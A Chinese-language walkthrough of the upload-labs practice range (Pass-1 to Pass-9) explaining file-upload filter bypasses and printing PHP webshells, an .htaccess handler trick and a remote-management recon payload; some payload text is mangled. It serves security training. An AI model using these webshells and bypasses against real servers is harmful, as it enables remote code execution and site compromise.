文件上传复现

文件上传复现

复现 upload-labs漏洞

(1)Pass-1 (Javascript 前端检查)

1、判断本关文件上传检测方式



显示源码

查看提示

得出结论为JS前端检测。

2、针对防御措施进行绕过上传

通过JS 限制上传的文件类型,对于这种情况,我们可以采用以下几种方式绕过:

修改JS文件;

上传png后缀的webshell,代理抓包,修改上传的文件后缀 (推荐);

禁用js。

3、靶机实战

这里使用“修改js文件”,右键-查看元素,查看器中找到“οnsubmit=“return checkFile()””删除其值。

此时就可以上传.php文件



通过木马文件就可以进入后台

Pass-2 文件类型检查有缺陷

1、判断本关文件上传检测方式

2、针对防御措施进行绕过上传

对文件类型检查有缺陷-检查Content-Type标头是否与MIME 类型匹配。

绕过方式:



①上传webshell.php 内容为:<?php @system($_GET

′cmd′

); ?>;

②抓包修改上传的Content-Type 类型为允许的类型 image/jpeg;

③放包,收到成功上传;



④复制文件上传的路径,请求GET /upload/upload/webshell.php?cmd=whoami。



3、靶机实战

①上传webshell.php 内容为:<?php @system($_GET

′cmd′

); ?>;

抓包修改上传的Content-Type 类型为允许的类型 image/jpeg;

放包,收到成功上传

Pass-3 黑名单限制不完全

1、判断本关文件上传检测方式

2、针对防御措施进行绕过上传

对于黑名单限制上传文件后缀的可以通过以下几种方式绕过:

①通过使用可被执行但不常见的后缀名,比如php5,shtml等等;

②上传恶意的配置文件(Apache .htaccess) 欺骗服务器将任意自定义文件扩展名映射到可知执行的③MIME类型;

④利用后端解析差异绕过限制。

3、靶机实战

①上传 webshell.php3 内容为:<?php @system($_GET

′cmd′

); ?>;





Pass-4

- 判断本关文件上传检测方式



分析源码,黑名单包括了几乎所有php后缀文件,但是并没有屏蔽后缀为.htaccess的文件上传。

首先上传.htaccecc(无标题文件)

<code class="language-plaintext hljs"><FilesMatch "4.png">

SetHandler application/x-httpd-php

</FilesMatch></code>在上述配置中,FilesMatch表示匹配4.png的文件,当该文件名匹配成功后,SetHandler表示将该文件作为PHP类型的文件来进行处置。



然后上传含有木马的4.png文件,使用远程工具连接。

<code class="language-plaintext hljs">ant=@ini_set("display_errors", "0");@set_time_limit(0);echo "3e231";$D=dirname($_SERVER["SCRIPT_FILENAME"]);if($D=="")$D=dirname($_SERVER["PATH_TRANSLATED"]);$R="{$D} ";if(substr($D,0,1)!="/"){foreach(range("C","Z")as $L)if(is_dir("{$L}:"))$R.="{$L}:";}else{$R.="/";}$R.=" ";$u=(function_exists("posix_getegid"))?@posix_getpwuid(@posix_geteuid()):"";$s=($u)?$u["name"]:@get_current_user();$R.=php_uname();$R.=" {$s}";echo $R;;echo "8e51f";die();</code>Pass-5



观察源码,具有强大的黑名单列表且屏蔽了后缀.htaccess文件上传,并且将后缀名自动转化为小写。

在文件后缀命中输入一个空格,此空格在上传完成后会自动消失。如5.php

<code class="language-plaintext hljs"><?php eval($_REQUEST[123])?>

密码:123</code>

使用远程工具连接。

Pass-6

分析代码,使用了黑名单,但并没有自动转换大小写,可将文件后缀改为大小写混合绕过

修改木马文件名为:6.pHP

上传成功,复制图片url地址。使用远程工具连接。



Pass-7

查看源码,没有屏蔽空格。

在文件后缀前加空格7. pHP进行上传,上传成功,复制图片url地址。

使用远程工具连接

Pass-8

查看源码,上传文件未进行文件后缀中.的屏蔽。

在文件后缀中加.符号,如8.ph.p,进行上传,成功后复制图片url地址

使用远程工具连接





Pass-9

观察源码,没有对文件后缀的特殊字符进行处理。

上传9.php文件并用burpsuite进行抓包,在文件名后缀后加上特殊字符::$DATA进行特殊字符绕过。

放行后,成功上传文件,复制url地址。